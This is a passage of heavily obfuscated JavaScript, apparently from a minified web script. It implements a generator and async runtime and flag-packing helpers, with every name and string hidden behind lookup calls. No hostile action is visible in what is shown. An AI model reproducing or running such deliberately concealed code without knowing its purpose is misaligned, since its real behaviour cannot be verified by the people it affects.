AT[IG()[qN(sX)].call(null,pA,PN,Gm,Q8)])?AT[IG()[qN(sX)].call(null,pA,PN,wV,DQ)]:{};var E8x=ZWh[jI()[Np(wV)](pA,Lc,Hg,SE)]||OE()[cL(Hg)](P4(P4({})),UH,Dm,cDx);var rBh=ZWh[zM()[gj(WE)](AM,Tf,N9,WE,Zm)]||Fv()[g4(MF)](cH,VH);var A2h=ZWh[Fv()[g4(wL)](pp,Uz)]||OE()[cL(pA)](I3,SP,IO,F0x);try{var R0h=Yd.length;var Xcx=P4(P4(K2));XDh({},jI()[Np(AM)].call(null,s5,Zn,Zr,LS));}catch(qzx){Yd.splice(qY(R0h,kV),Infinity,hk);XDh=function(JF,pr,S8){return kn.apply(this,[rd,arguments]);};}ncx[hb()[fI(n3)](Eg,jX,dX)]=J8x;var B8x=hb()[fI(Sm)](hDx,I3,Ic);var UYx=Fv()[g4(s5)](Ep,VDx);var tDh=Mj()[Hk(L8)](BQ,Dc,TH);var MKh=Fv()[g4(NJ)].apply(null,[Gm,d9]);var cZh={};var Y8x={};XDh(Y8x,E8x,function(){return kn.apply(this,[Ld,arguments]);});var v8x=AT[IG()[qN(kv)](Hg,Nk,s5,Ek)][IG()[qN(Sm)](H8,vP,P4([]),P4(P4(kV)))];var tSh=v8x&&v8x(v8x(n8x([])));tSh&&xX(tSh,rSh)&&K2h.call(tSh,E8x)&&(Y8x=tSh);var Bcx=MBh[Fv()[g4(bQ)](bp,g5)]=KBh[Fv()[g4(bQ)](bp,g5)]=AT[xX(typeof IG()[qN(Ht)],nL('',[][[]]))?IG()[qN(kv)](Hg,Nk,Ic,Dc):IG()[qN(I3)](Dm,Rc,Pj,Qv)][xX(typeof OE()[cL(KY)],nL([],[][[]]))?OE()[cL(Hf)](wV,SP,sA,Flx):OE()[cL(WE)].call(null,MF,P4({}),H8,Gz)](Y8x);function Z9x(Pxh){Yd.push(SBx);[IG()[qN(C8)](Gv,Yxx,P4(P4(kV)),P4(AM)),xX(typeof IL()[Xk(AM)],nL(jI()[Np(AM)](Tf,bp,Zr,Lj),[][[]]))?IL()[Xk(I3)](dX,vX,zt,SY,NG,Hf):IL()[Xk(Sv)].apply(null,[EDx,Zr,YZx,Ig,PH,P4({})]),hb()[fI(C8)](plx,Xc,XN)][xX(typeof IG()[qN(Lc)],'undefined')?IG()[qN(XN)].apply(null,[pG,U1,TY,t3]):IG()[qN(I3)](Xsx,kr,Jc,P4({}))](function(jZh){XDh(Pxh,jZh,function(NBh){Yd.push(Sm);var JKh;return JKh=this[Fv()[g4(gc)](pA,cG)](jZh,NBh),Yd.pop(),JKh;});});Yd.pop();}function zWh(cSh,wTh,AWh){var AZh=B8x;return function(zSh,FKh){Yd.push(AKx);if(Rv(AZh,tDh))throw new (AT[Mj()[Hk(QQ)](bN,Tf,dZ)])(hb()[fI(XN)](NM,Tc,Zn));if(Rv(AZh,MKh)){if(Rv(IL()[Xk(I3)].call(null,dX,jX,IE,SY,C8,Op),zSh))throw FKh;var EKh;return EKh=kL(ll,[xX(typeof IG()[qN(SN)],nL('',[][[]]))?IG()[qN(nE)](jA,wv,P4(P4(AM)),P4(AM)):IG()[qN(I3)](VG,ESx,I3,kV),mBh,IG()[qN(AO)](rc,YQ,QM,Zn),P4(AM)]),Yd.pop(),EKh;}for(AWh[Mj()[Hk(sA)](Gv,Jc,QE)]=zSh,AWh[kp()[bv(tM)](Wj,bQ,Sc,UQ,kt,pJ)]=FKh;;){var lWh=AWh[Rv(typeof zM()[gj(sA)],'undefined')?zM()[gj(bQ)](n3,dX,l8,qlx,F0x):zM()[gj(QQ)](Y1,tM,kZx,Hf,ft)];if(lWh){var n2h=vhh(lWh,AWh);if(n2h){if(Rv(n2h,cZh))continue;var bTh;return Yd.pop(),bTh=n2h,bTh;}}if(Rv(IG()[qN(C8)].call(null,Gv,IC,P4(P4({})),gc),AWh[Mj()[Hk(sA)].call(null,Gv,Ag,QE)]))AWh[xX(typeof IG()[qN(wV)],nL('',[][[]]))?IG()[qN(GI)](LE,Dr,PJ,I3):IG()[qN(I3)].call(null,UWx,HZx,mA,Op)]=AWh[IG()[qN(Z6)](wt,TH,Dc,Sm)]=AWh[kp()[bv(tM)](Wj,bQ,P4(AM),Zr,Y1,pJ)];else if(Rv(IL()[Xk(I3)](dX,Ic,IE,SY,P4({}),kV),AWh[Mj()[Hk(sA)](Gv,Dc,QE)])){if(Rv(AZh,B8x))throw AZh=MKh,AWh[kp()[bv(tM)].apply(null,[Wj,bQ,sY,XN,KY,pJ])];AWh[Fv()[g4(pA)].call(null,t3,vC)](AWh[kp()[bv(tM)](Wj,bQ,P4(kV),LM,dP,pJ)]);}else Rv(hb()[fI(C8)].apply(null,[mk,Xc,kv]),AWh[Mj()[Hk(sA)].call(null,Gv,Zr,QE)])&&AWh[IG()[qN(HJ)](BO,x4,P4(P4({})),QQ)](hb()[fI(C8)].apply(null,[mk,Xc,JV]),AWh[kp()[bv(tM)](Wj,bQ,Ek,P4(kV),nE,pJ)]);AZh=tDh;var KSh=kn(qT,[cSh,wTh,AWh]);if(Rv(Fv()[g4(LE)](hk,SC),KSh[hb()[fI(wV)].apply(null,[LV,OI,P4([])])])){if(AZh=AWh[IG()[qN(AO)](rc,YQ,s5,P4({}))]?MKh:UYx,Rv(KSh[kp()[bv(tM)].call(null,Wj,bQ,Sm,AO,QQ,pJ)],cZh))continue;var wzx;return wzx=kL(ll,[xX(typeof IG()[qN(GI)],'undefined')?IG()[qN(nE)].apply(null,[jA,wv,Y1,WA]):IG()[qN(I3)].apply(null,[p2x,qTx,DN,IM]),KSh[kp()[bv(tM)].apply(null,[Wj,bQ,wL,BQ,wV,pJ])],xX(typeof IG()[qN(gc)],nL('',[][[]]))?IG()[qN(AO)].apply(null,[rc,YQ,WE,Q8]):IG()[qN(I3)].call(null,wwx,MTx,P4(AM),Y1),AWh[IG()[qN(AO)](rc,YQ,Sv,dP)]]),Yd.pop(),wzx;}Rv(Rv(typeof IL()[Xk(NJ)],nL(Rv(typeof jI()[Np(qL)],nL('',[][[]]))?jI()[Np(Sv)].apply(null,[Tn,P4(P4(AM)),r2x,Zhx]):jI()[Np(AM)](Pj,Tn,Zr,nM),[][[]]))?IL()[Xk(Sv)](hq,WE,hDx,pRx,bQ,QQ):IL()[Xk(I3)].call(null,dX,LM,IE,SY,nE,tM),KSh[hb()[fI(wV)].call(null,LV,OI,P4({}))])&&(AZh=MKh,AWh[Mj()[Hk(sA)].apply(null,[Gv,UQ,QE])]=IL()[Xk(I3)](dX,Dc,IE,SY,Dc,P4([])),AWh[kp()[bv(tM)](Wj,bQ,Qv,P4(P4(kV)),dP,pJ)]=KSh[kp()[bv(tM)].call(null,Wj,bQ,xv,KY,QM,pJ)]);}Yd.pop();};}function vhh(xxh,F0h){Yd.push(hM);var N7h=F0h[Mj()[Hk(sA)](Gv,SP,rsx)];var g7h=xxh[jI()[Np(wV)].call(null,Hg,OF,Hg,Qb)][N7h];if(Rv(g7h,mBh)){var c8x;return F0h[zM()[gj(QQ)](Sm,Op,kZx,Hf,Hlx)]=null,Rv(IL()[Xk(I3)](dX,Y1,nZx,SY,L8,sY),N7h)&&xxh[jI()[Np(wV)].apply(null,[Ek,Dc,Hg,Qb])][hb()[fI(C8)](kg,Xc,jA)]&&(F0h[Mj()[Hk(sA)].call(null,Gv,P4([]),rsx)]=hb()[fI(C8)](kg,Xc,Pj),F0h[kp()[bv(tM)](Z5,bQ,Sm,SP,gJ,pJ)]=mBh,vhh(xxh,F0h),Rv(IL()[Xk(I3)].apply(null,[dX,kV,nZx,SY,P4(P4(kV)),WA]),F0h[Mj()[Hk(sA)](Gv,Sm,rsx)]))||xX(hb()[fI(C8)].call(null,kg,Xc,LM),N7h)&&(F0h[Mj()[Hk(sA)](Gv,MF,rsx)]=IL()[Xk(I3)](dX,cH,nZx,SY,kv,IM),F0h[kp()[bv(tM)](Z5,bQ,sX,P4({}),kv,pJ)]=new (AT[Fv()[g4(QQ)](Gv,wC)])(nL(nL(Fv()[g4(wV)](LM,bZx),N7h),Fv()[g4(L8)].call(null,wV,LKx)))),Yd.pop(),c8x=cZh,c8x;}var Dcx=kn(qT,[g7h,xxh[jI()[Np(wV)].call(null,qL,kt,Hg,Qb)],F0h[kp()[bv(tM)].apply(null,[Z5,bQ,Ir,Qv,NG,pJ])]]);if(Rv(IL()[Xk(I3)].apply(null,[dX,R5,nZx,SY,Tf,UH]),Dcx[hb()[fI(wV)](J7x,OI,Qv)])){var lSh;return F0h[Mj()[Hk(sA)](Gv,C8,rsx)]=xX(typeof IL()[Xk(Sm)],nL([],[][[]]))?IL()[Xk(I3)](dX,dP,nZx,SY,Pj,Zr):IL()[Xk(Sv)](FZx,pA,nBx,qZx,WE,QM),F0h[kp()[bv(tM)].call(null,Z5,bQ,Zr,P4(P4({})),Sc,pJ)]=Dcx[xX(typeof kp()[bv(wL)],'undefined')?kp()[bv(tM)].apply(null,[Z5,bQ,nE,IO,Z6,pJ]):kp()[bv(wL)](qc,zm,Op,BQ,XC,Ot)],F0h[zM()[gj(QQ)].apply(null,[OF,lm,kZx,Hf,Hlx])]=null,Yd.pop(),lSh=cZh,lSh;}var Cxh=Dcx[kp()[bv(tM)].apply(null,[Z5,bQ,gc,P4(P4({})),Q8,pJ])];var Nsh;return Nsh=Cxh?Cxh[IG()[qN(AO)].apply(null,[rc,vZx,P4(P4(AM)),cH])]?(F0h[xxh[IG()[qN(TY)](WO,xDx,dX,P4(P4(kV)))]]=Cxh[IG()[qN(nE)](jA,YZx,Ek,kv)],F0h[IG()[qN(C8)].apply(null,[Gv,HWx,X3,kv])]=xxh[hb()[fI(AO)](jZx,XC,LI)],xX(Rv(typeof hb()[fI(IX)],nL([],[][[]]))?hb()[fI(kV)](HDx,GY,Ek):hb()[fI(C8)].apply(null,[kg,Xc,XC]),F0h[Rv(typeof Mj()[Hk(nv)],nL([],[][[]]))?Mj()[Hk(Gv)](LKx,P4(P4({})),IWx):Mj()[Hk(sA)](Gv,qL,rsx)])&&(F0h[Mj()[Hk(sA)](Gv,tM,rsx)]=IG()[qN(C8)](Gv,HWx,Hf,gc),F0h[kp()[bv(tM)](Z5,bQ,Hf,DN,E1,pJ)]=mBh),F0h[zM()[gj(QQ)](AM,WE,kZx,Hf,Hlx)]=null,cZh):Cxh:(F0h[xX(typeof Mj()[Hk(IO)],'undefined')?Mj()[Hk(sA)].call(null,Gv,TY,rsx):Mj()[Hk(Gv)](NZx,KY,jwx)]=IL()[Xk(I3)](dX,gc,nZx,SY,Sc,Hf),F0h[Rv(typeof kp()[bv(IX)],'undefined')?kp()[bv(wL)](Vxx,CG,PJ,P4(AM),LE,GG):kp()[bv(tM)].apply(null,[Z5,bQ,P4(AM),QM,H5,pJ])]=new (AT[Rv(typeof Fv()[g4(PH)],'undefined')?Fv()[g4(IM)](vRx,bZx):Fv()[g4(QQ)](Gv,wC)])(IG()[qN(gJ)].call(null,Ir,s7x,UH,kV)),F0h[zM()[gj(QQ)](X3,Ic,kZx,Hf,Hlx)]=null,cZh),Yd.pop(),Nsh;}zcx[Fv()[g4(bQ)].call(null,bp,g5)]=MBh;QBh(Bcx,xX(typeof IG()[qN(qJ)],nL([],[][[]]))?IG()[qN(Hf)].call(null,QM,jRx,TY,L8):IG()[qN(I3)].apply(null,[LY,OH,P4(P4(AM)),rc]),kL(ll,[IG()[qN(nE)](jA,NKx,LE,KY),MBh,IG()[qN(MF)](xv,l2x,XC,P4(P4(AM))),P4(z0[Fv()[g4(sA)](WO,ARx)]())]));QBh(MBh,IG()[qN(Hf)](QM,jRx,LE,tM),kL(ll,[IG()[qN(nE)].apply(null,[jA,NKx,x1,Qv]),zcx,IG()[qN(MF)](xv,l2x,P4(AM),qL),P4(AM)]));zcx[hb()[fI(gJ)].apply(null,[jZx,qL,Y1])]=XDh(MBh,A2h,jI()[Np(sA)].apply(null,[wV,HJ,LM,rg]));ncx[Fv()[g4(Qv)](Z6,zZx)]=function(d2h){Yd.push(plx);var rDh=XF(Rv(typeof IG()[qN(nv)],nL('',[][[]]))?IG()[qN(I3)](AWx,s9,TY,sA):IG()[qN(PJ)].call(null,kv,OL,Hf,P4(P4({}))),typeof d2h)&&d2h[IG()[qN(Hf)].call(null,QM,jk,P4({}),xv)];var dsh;return dsh=P4(P4(rDh))&&(Rv(rDh,zcx)||Rv(Rv(typeof jI()[Np(Tn)],nL([],[][[]]))?jI()[Np(Sv)](s5,P4([]),lP,pp):jI()[Np(sA)](P4(P4({})),Hg,LM,Mb),rDh[Rv(typeof hb()[fI(Ic)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[SZx,Z6,P4(P4(AM))]):hb()[fI(gJ)].call(null,OD,qL,kt)]||rDh[kp()[bv(qL)].call(null,gm,IM,wV,wt,tM,U0x)])),Yd.pop(),dsh;};ncx[hb()[fI(TY)](TKx,SP,tM)]=function(Ssh){Yd.push(Zxx);AT[IG()[qN(kv)](Hg,Lj,LE,P4([]))][IG()[qN(X3)](AM,qTx,Sm,bQ)]?AT[IG()[qN(kv)].apply(null,[Hg,Lj,IM,gJ])][xX(typeof IG()[qN(dr)],nL([],[][[]]))?IG()[qN(X3)](AM,qTx,LE,sX):IG()[qN(I3)](sY,Fxx,HJ,Gm)](Ssh,MBh):(Ssh[zM()[gj(Op)](IO,Zn,AM,Sv,xO)]=MBh,XDh(Ssh,A2h,jI()[Np(sA)].call(null,P4({}),XC,LM,Elx)));Ssh[Fv()[g4(bQ)].apply(null,[bp,XDx])]=AT[IG()[qN(kv)].apply(null,[Hg,Lj,x1,wt])][OE()[cL(Hf)](lm,vX,sA,E0x)](Bcx);var B2h;return Yd.pop(),B2h=Ssh,B2h;};ncx[kp()[bv(QQ)](Zm,dX,P4({}),n3,X3,BBx)]=function(Qm){return kn.apply(this,[hd,arguments]);};Z9x(Sxh[Fv()[g4(bQ)].call(null,bp,g5)]);XDh(Sxh[Fv()[g4(bQ)](bp,g5)],rBh,function(){return kn.apply(this,[OB,arguments]);});ncx[Rv(typeof Mj()[Hk(I3)],nL([],[][[]]))?Mj()[Hk(Gv)].apply(null,[Zk,nv,CH]):Mj()[Hk(cH)](Dxx,vX,TX)]=Sxh;ncx[zM()[gj(QM)](Ag,Tf,lY,dX,Zm)]=function(XKh,V8x,sZh,Q0h,bWh){Yd.push(U2x);Rv(zEx(AM),bWh)&&(bWh=AT[hb()[fI(X3)].call(null,RC,hJ,gc)]);var LSh=new Sxh(J8x(XKh,V8x,sZh,Q0h),bWh);var Xhh;return Xhh=ncx[Rv(typeof Fv()[g4(dP)],'undefined')?Fv()[g4(IM)].call(null,sX,H9):Fv()[g4(Qv)](Z6,fk)](V8x)?LSh:LSh[IG()[qN(C8)](Gv,Q6,kt,sX)]()[Fv()[g4(Hg)].apply(null,[OF,X4])](function(KDh){var pKh;Yd.push(rxx);return pKh=KDh[IG()[qN(AO)](rc,bg,Ic,Qv)]?KDh[IG()[qN(nE)].call(null,jA,Vj,QM,QQ)]:LSh[IG()[qN(C8)](Gv,Rk,Op,vN)](),Yd.pop(),pKh;}),Yd.pop(),Xhh;};Z9x(Bcx);XDh(Bcx,A2h,kp()[bv(sX)].call(null,zN,Sv,bQ,P4(P4([])),XN,bF));XDh(Bcx,E8x,function(){return Zdx.apply(this,[bT,arguments]);});XDh(Bcx,IL()[Xk(tM)].apply(null,[Hf,x1,HP,Uxx,kv,lm]),function(){return Zdx.apply(this,[KD,arguments]);});ncx[IG()[qN(dP)].call(null,YO,vp,P4(kV),DN)]=function(VMx){return Zdx.apply(this,[kw,arguments]);};ncx[Mj()[Hk(JV)](R5,sA,tBx)]=n8x;szx[Fv()[g4(bQ)](bp,g5)]=kL(ll,[IG()[qN(Hf)](QM,jRx,bQ,NJ),szx,xX(typeof hb()[fI(IX)],'undefined')?hb()[fI(Z6)](llx,Q8,xv):hb()[fI(kV)](zWx,tKx,Tn),function Szx(D8x){Yd.push(LY);if(this[kp()[bv(Gv)](TL,IM,P4(kV),P4(P4([])),NG,Gb)]=Mv[qL],this[IG()[qN(C8)](Gv,cQ,bp,WA)]=AM,this[IG()[qN(GI)](LE,Lk,Xc,Hg)]=this[IG()[qN(Z6)].apply(null,[wt,tf,P4(kV),qJ])]=mBh,this[IG()[qN(AO)](rc,Vv,lm,PJ)]=P4(kV),this[Rv(typeof zM()[gj(Q8)],nL(jI()[Np(AM)](vX,SP,Zr,FI),[][[]]))?zM()[gj(bQ)](P4(P4([])),dX,Bxx,x3,kKx):zM()[gj(QQ)](UQ,XN,kZx,Hf,LC)]=null,this[Rv(typeof Mj()[Hk(Up)],nL('',[][[]]))?Mj()[Hk(Gv)](cY,P4({}),csx):Mj()[Hk(sA)](Gv,nE,nk)]=xX(typeof IG()[qN(Zk)],'undefined')?IG()[qN(C8)](Gv,cQ,P4(P4(AM)),cH):IG()[qN(I3)].apply(null,[lWx,pTx,XC,P4(kV)]),this[kp()[bv(tM)].apply(null,[HC,bQ,DN,AM,Qv,pJ])]=mBh,this[zM()[gj(Gv)].apply(null,[P4(AM),Ir,PM,tM,cC])][IG()[qN(XN)].apply(null,[pG,ff,P4(kV),IX])](tWh),P4(D8x))for(var wYx in this)Rv(IG()[qN(Op)](Lc,HX,IM,n3),wYx[Fv()[g4(qL)].call(null,kV,vQ)](AM))&&K2h.call(this,wYx)&&P4(AT[hb()[fI(HJ)](Ph,BQ,UQ)](I7x(wYx[Mj()[Hk(Q8)].call(null,QH,Tf,Sp)](kV))))&&(this[wYx]=mBh);Yd.pop();},OE()[cL(L8)].call(null,wt,Dc,rc,Fsx),function(){return Zdx.apply(this,[Vl,arguments]);},Rv(typeof Fv()[g4(Ir)],'undefined')?Fv()[g4(IM)](lhx,nRx):Fv()[g4(pA)].call(null,t3,Gg),function LYx(N2h){Yd.push(tlx);if(this[Rv(typeof IG()[qN(vN)],'undefined')?IG()[qN(I3)].apply(null,[Wc,qv,qJ,Sc]):IG()[qN(AO)].call(null,rc,s9,jX,s5)])throw N2h;var QWh=this;function S0h(nBh,E9x){Yd.push(xDx);Zhh[Rv(typeof hb()[fI(PH)],'undefined')?hb()[fI(kV)].call(null,S7x,Op,P4({})):hb()[fI(wV)](qxx,OI,qJ)]=IL()[Xk(I3)].call(null,dX,JV,ATx,SY,Lc,BQ);Zhh[kp()[bv(tM)](K7x,bQ,xv,jA,Sm,pJ)]=N2h;QWh[IG()[qN(C8)](Gv,JDx,vN,bQ)]=nBh;E9x&&(QWh[Mj()[Hk(sA)].call(null,Gv,gc,bKx)]=IG()[qN(C8)].call(null,Gv,JDx,P4(P4([])),E1),QWh[kp()[bv(tM)](K7x,bQ,PH,s5,AM,pJ)]=mBh);var rsh;return Yd.pop(),rsh=P4(P4(E9x)),rsh;}for(var DBh=qY(this[zM()[gj(Gv)](Tn,Lc,PM,tM,HH)][hb()[fI(AM)].call(null,lTx,Ht,P4(P4({})))],kV);sn(DBh,Mv[qL]);--DBh){var S7h=this[zM()[gj(Gv)].call(null,JV,sX,PM,tM,HH)][DBh],Zhh=S7h[xX(typeof Fv()[g4(Ht)],nL('',[][[]]))?Fv()[g4(wt)].call(null,IX,zb):Fv()[g4(IM)](bwx,V9)];if(Rv(jI()[Np(L8)](IM,R5,IBx,Sz),S7h[OE()[cL(wV)](Jc,wV,RL,Dn)])){var gZh;return gZh=S0h(IG()[qN(UQ)](CG,JE,Zn,R5)),Yd.pop(),gZh;}if(ULx(S7h[OE()[cL(wV)](P4({}),DN,RL,Dn)],this[kp()[bv(Gv)](R1,IM,P4({}),Sv,IX,Gb)])){var bxh=K2h.call(S7h,hb()[fI(GI)](m6,qv,GI)),M7h=K2h.call(S7h,xX(typeof zM()[gj(XN)],nL(jI()[Np(AM)](P4(P4(AM)),AO,Zr,TM),[][[]]))?zM()[gj(sX)].apply(null,[kv,UH,TX,tM,qH]):zM()[gj(bQ)](Pj,pp,Hxx,RL,Tn));if(bxh&&M7h){if(b1(this[xX(typeof kp()[bv(sA)],'undefined')?kp()[bv(Gv)](R1,IM,dX,Hf,Sv,Gb):kp()[bv(wL)].call(null,g5,T0x,Lc,IX,LM,WH)],S7h[hb()[fI(GI)](m6,qv,GI)])){var JWh;return JWh=S0h(S7h[hb()[fI(GI)](m6,qv,Up)],P4(AM)),Yd.pop(),JWh;}if(b1(this[kp()[bv(Gv)](R1,IM,Hg,P4(P4(kV)),sY,Gb)],S7h[zM()[gj(sX)].call(null,Jc,Gv,TX,tM,qH)])){var Ezx;return Ezx=S0h(S7h[Rv(typeof zM()[gj(gJ)],'undefined')?zM()[gj(bQ)](UH,Sc,vhx,kWx,pRx):zM()[gj(sX)].call(null,Tf,vN,TX,tM,qH)]),Yd.pop(),Ezx;}}else if(bxh){if(b1(this[kp()[bv(Gv)].apply(null,[R1,IM,P4(P4(kV)),X3,cH,Gb])],S7h[Rv(typeof hb()[fI(n8)],'undefined')?hb()[fI(kV)].apply(null,[fZx,Nm,Ek]):hb()[fI(GI)].call(null,m6,qv,P4(kV))])){var VKh;return VKh=S0h(S7h[hb()[fI(GI)].apply(null,[m6,qv,WA])],P4(AM)),Yd.pop(),VKh;}}else{if(P4(M7h))throw new (AT[Mj()[Hk(QQ)].apply(null,[bN,P4(P4([])),X5])])(OE()[cL(sA)](jA,nv,BQ,X5));if(b1(this[kp()[bv(Gv)](R1,IM,sX,P4(P4([])),GI,Gb)],S7h[zM()[gj(sX)](Pj,nv,TX,tM,qH)])){var Osh;return Osh=S0h(S7h[zM()[gj(sX)](P4(kV),Z6,TX,tM,qH)]),Yd.pop(),Osh;}}}}Yd.pop();},IG()[qN(HJ)].call(null,BO,TC,Ag,P4(kV)),function gWh(Ahh,N8x){Yd.push(zH);for(var Zcx=qY(this[Rv(typeof zM()[gj(sX)],nL(jI()[Np(AM)].call(null,P4([]),LI,Zr,QC),[][[]]))?zM()[gj(bQ)](DQ,pp,hxx,qV,dTx):zM()[gj(Gv)](xv,Ek,PM,tM,PM)][xX(typeof hb()[fI(x1)],nL('',[][[]]))?hb()[fI(AM)](Xsx,Ht,Ek):hb()[fI(kV)](R1,ORx,LI)],kV);sn(Zcx,AM);--Zcx){var sYx=this[zM()[gj(Gv)].call(null,WE,KY,PM,tM,PM)][Zcx];if(ULx(sYx[OE()[cL(wV)](Jc,P4(P4({})),RL,mKx)],this[kp()[bv(Gv)](klx,IM,OF,Op,Up,Gb)])&&K2h.call(sYx,zM()[gj(sX)](Ek,Qv,TX,tM,UZx))&&b1(this[kp()[bv(Gv)].call(null,klx,IM,sX,P4([]),nE,Gb)],sYx[zM()[gj(sX)](P4(P4(AM)),dP,TX,tM,UZx)])){var HZh=sYx;break;}}HZh&&(Rv(xX(typeof OE()[cL(LE)],nL('',[][[]]))?OE()[cL(cH)].call(null,QM,Tf,DN,zj):OE()[cL(WE)].apply(null,[Sc,lm,vSx,cH]),Ahh)||Rv(Rv(typeof kp()[bv(JV)],nL(jI()[Np(AM)].apply(null,[UH,Tf,Zr,QC]),[][[]]))?kp()[bv(wL)](EBx,G8,Tn,P4({}),tM,B0x):kp()[bv(nE)](BRx,Hf,P4(kV),X3,IO,NZx),Ahh))&&ULx(HZh[OE()[cL(wV)](X3,Ek,RL,mKx)],N8x)&&ULx(N8x,HZh[zM()[gj(sX)](Gm,Z6,TX,tM,UZx)])&&(HZh=null);var qSh=HZh?HZh[Fv()[g4(wt)](IX,E0x)]:{};qSh[hb()[fI(wV)](AN,OI,P4([]))]=Ahh;qSh[kp()[bv(tM)](LBx,bQ,P4(P4(kV)),C8,MF,pJ)]=N8x;var cDh;return cDh=HZh?(this[Mj()[Hk(sA)].apply(null,[Gv,Y1,SZx])]=IG()[qN(C8)](Gv,X7x,P4(P4({})),Hg),this[IG()[qN(C8)](Gv,X7x,P4(P4([])),QM)]=HZh[zM()[gj(sX)].apply(null,[C8,s5,TX,tM,UZx])],cZh):this[hb()[fI(dP)].apply(null,[zr,vN,P4([])])](qSh),Yd.pop(),cDh;},hb()[fI(dP)](Uxx,vN,IM),function Z0h(wDh,Z2h){Yd.push(q9);if(Rv(IL()[Xk(I3)].apply(null,[dX,KY,QO,SY,t3,lm]),wDh[hb()[fI(wV)](DA,OI,P4(AM))]))throw wDh[kp()[bv(tM)](U2x,bQ,P4({}),x1,Sv,pJ)];Rv(OE()[cL(cH)].apply(null,[QM,k6,DN,pL]),wDh[hb()[fI(wV)](DA,OI,Ic)])||Rv(Rv(typeof kp()[bv(NJ)],'undefined')?kp()[bv(wL)].call(null,MO,lN,kV,Q8,nE,hN):kp()[bv(nE)](dhx,Hf,rc,I3,tM,NZx),wDh[hb()[fI(wV)](DA,OI,wL)])?this[IG()[qN(C8)].apply(null,[Gv,Mk,Ir,Zn])]=wDh[kp()[bv(tM)](U2x,bQ,k6,P4(P4(kV)),E1,pJ)]:Rv(hb()[fI(C8)](sj,Xc,Hg),wDh[hb()[fI(wV)].call(null,DA,OI,xv)])?(this[IG()[qN(vX)](vN,zE,P4([]),P4(P4([])))]=this[Rv(typeof kp()[bv(R5)],nL(jI()[Np(AM)](XC,P4({}),Zr,rv),[][[]]))?kp()[bv(wL)](Usx,lKx,BQ,LE,X3,r2x):kp()[bv(tM)].apply(null,[U2x,bQ,Zr,R5,gc,pJ])]=wDh[Rv(typeof kp()[bv(QM)],'undefined')?kp()[bv(wL)](TH,Yb,C8,t3,vN,pDx):kp()[bv(tM)].call(null,U2x,bQ,lm,t3,bp,pJ)],this[Mj()[Hk(sA)](Gv,I3,zk)]=hb()[fI(C8)].call(null,sj,Xc,KY),this[xX(typeof IG()[qN(nE)],nL('',[][[]]))?IG()[qN(C8)].call(null,Gv,Mk,P4(P4(AM)),bQ):IG()[qN(I3)](B7x,Tc,sX,bQ)]=IG()[qN(UQ)].call(null,CG,Zj,WE,R5)):Rv(Fv()[g4(LE)](hk,Cq),wDh[hb()[fI(wV)](DA,OI,C8)])&&Z2h&&(this[IG()[qN(C8)].call(null,Gv,Mk,P4({}),LI)]=Z2h);var v9x;return Yd.pop(),v9x=cZh,v9x;},hb()[fI(IX)](URx,lm,Jc),function R9x(J7h){Yd.push(DBx);for(var mWh=qY(this[zM()[gj(Gv)].apply(null,[Gm,Q8,PM,tM,s9])][hb()[fI(AM)](fDx,Ht,BQ)],kV);sn(mWh,AM);--mWh){var CTh=this[zM()[gj(Gv)].apply(null,[P4(P4(AM)),Q8,PM,tM,s9])][mWh];if(Rv(CTh[zM()[gj(sX)](qL,X3,TX,tM,fBx)],J7h)){var Wsh;return this[hb()[fI(dP)](Rz,vN,P4(P4(AM)))](CTh[Fv()[g4(wt)](IX,NE)],CTh[IL()[Xk(Hf)].call(null,Hf,Z6,PWx,Xb,GI,PH)]),Yd.pop(),tWh(CTh),Wsh=cZh,Wsh;}}Yd.pop();},Fv()[g4(JV)](Tf,r0x),function qKh(zKh){Yd.push(JL);for(var j8x=qY(this[zM()[gj(Gv)].call(null,PJ,Jc,PM,tM,Zlx)][Rv(typeof hb()[fI(nv)],'undefined')?hb()[fI(kV)](ZBx,UP,Xc):hb()[fI(AM)](hm,Ht,Gm)],kV);sn(j8x,AM);--j8x){var X9x=this[zM()[gj(Gv)].apply(null,[XN,sX,PM,tM,Zlx])][j8x];if(Rv(X9x[OE()[cL(wV)].call(null,gJ,gc,RL,Usx)],zKh)){var Qzx=X9x[xX(typeof Fv()[g4(WE)],nL('',[][[]]))?Fv()[g4(wt)](IX,ZC):Fv()[g4(IM)].call(null,J3,pg)];if(Rv(IL()[Xk(I3)].apply(null,[dX,Q8,Zlx,SY,P4(P4({})),x1]),Qzx[hb()[fI(wV)](p2x,OI,Jc)])){var z7h=Qzx[kp()[bv(tM)](P0x,bQ,Dc,P4(P4(kV)),Gm,pJ)];tWh(X9x);}var DSh;return Yd.pop(),DSh=z7h,DSh;}}throw new (AT[xX(typeof Mj()[Hk(pA)],nL([],[][[]]))?Mj()[Hk(QQ)].call(null,bN,gc,xz):Mj()[Hk(Gv)](Dr,nv,NF)])(IL()[Xk(kv)].apply(null,[PJ,WA,b8,w1,tM,Ir]));},OE()[cL(wt)](nv,XC,Tf,vDx),function f9x(FBh,jhh,L9x){Yd.push(tn);this[zM()[gj(QQ)].apply(null,[vX,LE,kZx,Hf,NKx])]=kL(ll,[jI()[Np(wV)].call(null,UH,Qv,Hg,Lq),n8x(FBh),IG()[qN(TY)](WO,W7x,P4(P4(AM)),HJ),jhh,hb()[fI(AO)].apply(null,[r7x,XC,lm]),L9x]);Rv(IG()[qN(C8)](Gv,qBx,XC,P4(AM)),this[Mj()[Hk(sA)].apply(null,[Gv,wt,LY])])&&(this[kp()[bv(tM)](wH,bQ,Y1,P4(P4(AM)),DQ,pJ)]=mBh);var Ecx;return Yd.pop(),Ecx=cZh,Ecx;}]);var k7h;return Yd.pop(),k7h=ncx,k7h;};var kWh=function(){var D7h=Mv[qL];if(m2h)D7h|=kV;if(n0h)D7h|=qL;if(L2h)D7h|=IM;if(I0h)D7h|=Hf;return D7h;};var thh=function(WZh){Yd.push(Flx);var OKh=l3(arguments[hb()[fI(AM)].call(null,tC,Ht,C8)],kV)&&xX(arguments[kV],undefined)?arguments[Mv[kV]]:P4(K2);if(xX(typeof WZh,jI()[Np(kv)](R5,gJ,cH,sE))){var OBh;return OBh=kL(ll,[Mj()[Hk(VQ)](QBx,P4(P4({})),rE),AM,IG()[qN(m5)].call(null,n8,Vk,AO,n3),jI()[Np(DQ)](IO,P4(AM),QQ,wq)]),Yd.pop(),OBh;}var d7h=AM;var MYx=jI()[Np(DQ)](P4({}),vX,QQ,wq);if(OKh&&xX(xzx,Rv(typeof 